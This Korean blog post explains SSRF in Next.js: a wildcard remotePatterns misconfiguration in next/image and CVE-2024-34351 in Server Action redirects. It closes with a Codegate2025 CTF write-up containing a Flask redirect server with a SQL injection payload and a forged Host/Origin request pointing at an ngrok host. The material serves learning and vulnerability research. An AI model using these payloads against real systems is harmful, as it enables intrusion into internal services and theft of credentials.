
최근에 Next.js에서 발생하는 SSRF 케이스를 이곳저곳에서 접하였습니다. 한 가지는 잘못된 설정이고, 다른 케이스는 CVE 케이스입니다. 먼저 잘못된 설정에 의해서 발생하는 SSRF 케이스에 대해서 설명하겠습니다.
Next/image 컴포넌트를 잘못 사용하기
Next/image 컴포넌트란?
Next/image는 이미지를 최적화하기 위해 내장되어있는 컴포넌트입니다. 만약 큰 크기의 어떤 이미지 파일이 있는데 그것을 동적인 사이즈로, 또는 작은 사이즈로 제공하고 싶을 때 사용하는 것이 이 컴포넌트입니다. 아래와 같이 쉽게 경로, 높이, 너비만 지정해 주면 손쉽게 해결이 됩니다.
1
2
3
4
5
6
7
8
9
10
11
12
import Image from 'next/image';

export default function Profile() {
  return (
    <Image
      src="/me.png"
      alt="My profile picture"
      width={200}
      height={75}
    />
  );
}
주요 기능으로는 아래와 같습니다. 이글에서 주목할 것은 원격에서 이미지를 불러올 수 있는 세 번째 기능입니다.
- 지연 로딩(Lazy Loading): 이미지 로드 시점을 필요할 때까지 지연시킴.
- 이미지 사이즈 최적화
- 원격 이미지 지원
잘못된 next.config.js 설정
실제로 Next.js는 _next/image 엔드포인트를 노출하는데, 사용자가 웹사이트에 처음으로 접근하게 되면 아래의 API를 요청합니다. 그러면 파일시스템에 존재하는 me.png를 찾아서 이미지를 크기에 맞게 조절한 후에 클라이언트 쪽으로 반환합니다.
1
https://example.com/_next/image?url=/me.png&w=200&q=75
위에서 언급했듯이, 외부의 이미지 자원을 로드하고 싶을 때는 어떻게 해야할까요? 그럴때는 next.config.js 파일에서 remotePatterns 이란 것을 사용하여 악의적인 컨텐츠를 로드할 수 없도록 URL을 지정해야 합니다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
// next.config.js Next.js 15.3.0 이전 버전 설정 방법
module.exports = {
  images: {
    remotePatterns: [
      {
        protocol: 'https',
        hostname: 'example.com',
        port: '',
        pathname: '/hoppi/**',
        search: '',
      },
    ],
  },
}
하지만 보안을 잘 모르는 개발자가 아래와 같이 지정한다면 Blind SSRF 공격에 취약해 집니다.
1
2
3
4
5
6
7
8
9
10
11
12
  images: {
    remotePatterns: [
		{
			protocol: "https",
			hostname: "**",
		},
		{
			protocol: "http",
			hostname: "**",
		},
    ],
  }
만약 localhost의 특정 서비스가 오픈되어있는 상태라면, 아래와 같이 요청을 보낼 수 있게 됩니다.
1
https://example.com/_next/image?url=https://localhost:8000/api/v1/search&w=200&q=75
SSRF in Server Action
두 번째 경우는 CVE-2024-34351로, Next.js 14.1.0 이하의 버전에서 발생하는 SSRF 케이스입니다. 이 CVE를 트리거하기 위해서는 Server Action이라는 기능을 이해할 필요가 있습니다.
Server Action이란?
Next.js 13.4 이상에서 새롭게 도입된 기능으로, 클라이언트가 직접 fetch 또는 axios와 같은 API를 사용하지 않고도 서버에서 코드를 실행할 수 있게 해줍니다. 아래와 같이 직접 클라이언트 컴포넌트에서 작성해서 사용하는 것은 불가능하고, 사용할 함수 앞에 use server 지시어를 선언하고 module 형태로 import 해주어야합니다.
1
2
3
4
5
6
7
// actions.ts
'use server'

export async function addTodo(formData: FormData) {
  const title = formData.get('title')
  // DB에 저장하는 로직 등...
}
1
2
3
4
5
6
7
8
9
10
11
import { addTodo } from './actions'

export default function Home() {
  return (
    <form action={addTodo}>
      <input type="text" name="title" />
      <button type="submit">Add</button>
    </form>
  )
}
Burp suite 같은 프록시 툴로 패킷을 잡아보면 해당 기능을 수행할 때, Next-Action이라는 헤더가 붙는데, 이 값은 Next.js에서 수행하려고 하는 작업에 대한 고유 식별 ID입니다. 따라서 해당 헤더를 사용하게되면, URL 경로와 상관없이 해당 기능을 호출할 수 있습니다.
CVE-2024-34351 분석
그렇다면 해당 CVE가 어떻게 발생하는지 알아봅시다.
createRedirectRenderResult()
Next.js에서 Server Action하고 redirect()로 응답하는 경우, createRedirectRenderResult()라는 내부 함수가 호출 됩니다. 특이한 점은 redirectUrl이 /로 시작하면 클라이언트단에 바로 결과를 전송하는 것이 아니라, 내부적으로 HEAD 요청을 보냅니다. 만약 응답 헤더의 Content-Type이 RSC_CONTENT_TYPE_HEADER(text/x-component) 이라면, 다시 GET 요청을 보내서 해당 응답 결과를 반환합니다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
async function createRedirectRenderResult(
  req: IncomingMessage,
  res: ServerResponse,
  redirectUrl: string,
  basePath: string,
  staticGenerationStore: StaticGenerationStore
) {
  res.setHeader('x-action-redirect', redirectUrl)
  // if we're redirecting to a relative path, we'll try to stream the response
  if (redirectUrl.startsWith('/')) {
    const forwardedHeaders = getForwardedHeaders(req, res)
    forwardedHeaders.set(RSC_HEADER, '1')

    const host = req.headers['host']
    const proto =
      staticGenerationStore.incrementalCache?.requestProtocol || 'https'
    const fetchUrl = new URL(`${proto}://${host}${basePath}${redirectUrl}`)
    // .. snip ..
    try {
      const headResponse = await fetch(fetchUrl, {
        method: 'HEAD',
        headers: forwardedHeaders,
        next: {
          // @ts-ignore
          internal: 1,
        },
      })

      if (
        headResponse.headers.get('content-type') === RSC_CONTENT_TYPE_HEADER
      ) {
        const response = await fetch(fetchUrl, {
          method: 'GET',
          headers: forwardedHeaders,
          next: {
            // @ts-ignore
            internal: 1,
          },
        })
        // .. snip ..
        return new FlightRenderResult(response.body!)
      }
    } catch (err) {
      // .. snip ..
    }
  }

  return RenderResult.fromStatic('{}')
}
눈여겨 볼 곳은 req.headers['host']를 이용하여 클라이언트의 요청 헤더를 파싱합니다. 따라서 Host 헤더 사용자가 임의로 조작하여 다음 조건이 성립한다면 SSRF를 트리거할 수 있습니다.
- 함수가 Server Action으로 정의되어 있어야 한다.
- 해당 Server Action이 리다이렉트 될 때,
/로 시작해야 한다.
예시는 아래와 같습니다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
"use server";

import { redirect } from "next/navigation";

export const handleSearch = async (data: FormData) => {
  if (!userIsLoggedIn()) {
    redirect("/login");
    return;
  }
  // snip
};

function userIsLoggedIn() {
  // check the logic here
  return false;
}
How to fixed in 14.1.1

14.1.1 버전에서는 아래와 같이 __NEXT_PRIVATE_HOST 환경변수를 먼저 체크해주는 방식으로 바뀌었습니다.
Codegate2025 - Hide and Seek
Codegate2025에 나왔던 Hide and Seek 문제에서 해당 CVE가 사용됐는데 간략하게 소개하겠습니다. 해당 문제에 internal-server가 있었는데 해당 서버에 대한 코드는 제공되지 않았습니다. 따라서 가장먼저 SSRF를 떠올릴 수 있습니다. 문제의 스텝을 먼저 말씀드리면, 아래와 같이 진행됩니다.
internal-server의 포트 번호 찾기 (well-known port number)- CVE-2024-34351 이용 (
npm audit으로 쉽게 확인할 수 있었음) - SQL Injection Filter bypass하여 internal에 있는 플래그 획득
문제에서 SSRF가 발생하는 부분
CVE-2024-34351 분석에서 언급했듯이, 아래와 같이 SSRF가 발생하는 조건을 갖춘 곳을 빠르게 찾을 수 있습니다.
1
2
3
4
5
6
7
'use server'

import { redirect } from "next/navigation";

export async function redirectGame() {
  return redirect("/hide-and-seek");
}
SSRF를 트리거할 수 있도록 아래와 같은 간단한 서버를 하나 필요합니다. (문제 풀이를 위한 페이로드는 무시해도 좋습니다) Host와 Origin 헤더를 공격자의 서버로 지정하고 Server Action을 트리거하면, SSRF에 의해서 서버에서 HEAD 요청을 받을 때, Content-Type을 text/x-component로 설정합니다. 그러면 문제의 external-server에서 internal-server로 GET 요청을 보낼 것입니다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
from flask import Flask, request, Response, redirect

app = Flask(__name__)
port = 808

@app.route("/hide-and-seek", methods=["HEAD"])
def test():
    return Response("1", content_type="text/x-component")

@app.route("/hide-and-seek", methods=["GET"])
def test1():
    url = f"http://192.168.200.120:{port}/login?key=392cc52f7a5418299a5eb22065bd1e5967c25341&username=Admin&password=guest' union select passwoorrd,passwoorrd from users where userorname=0x61646d696e%23"
    return redirect(url)

app.run(host="0.0.0.0", port=10001, debug=True)
Host와 Origin 헤더를 아래와 같이 공격자 서버로 바꿔줍니다.
1
2
3
4
5
6
7
8
9
10
11
12
POST / HTTP/1.1
User-Agent: python-requests/2.32.3
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: keep-alive
Host: 0.tcp.jp.ngrok.io:11278
Origin: http://0.tcp.jp.ngrok.io:11278
Next-Action: 6e6feac6ad1fb92892925b4e3766928a754aec71
Content-Length: 39
Content-Type: application/json

{}
그러면 이렇게 internal-server의 응답 값을 가져올 수 있었습니다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
HTTP/1.1 303 See Other
Vary: RSC, Next-Router-State-Tree, Next-Router-Prefetch, Next-Url, Accept-Encoding
Cache-Control: s-maxage=1, stale-while-revalidate
x-action-revalidated: [[],0,0]
x-action-redirect: /hide-and-seek
accept-ranges: bytes
content-type: text/html; charset=UTF-8
date: Sat, 29 Mar 2025 08:05:28 GMT
etag: W/"148-195df5f3c05"
last-modified: Sat, 29 Mar 2025 00:48:35 GMT
X-Powered-By: Next.js
x-nextjs-cache: HIT
Connection: keep-alive
Keep-Alive: timeout=5
Content-Length: 328

<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Main Page</title>
</head>

<body>
    <h1>Welcome to Internal server!</h1>
    <a href="/login">Go to Login Page</a>
    <a href="/archive">Go to Archive</a>
</body>

</html>
Comments powered by Disqus.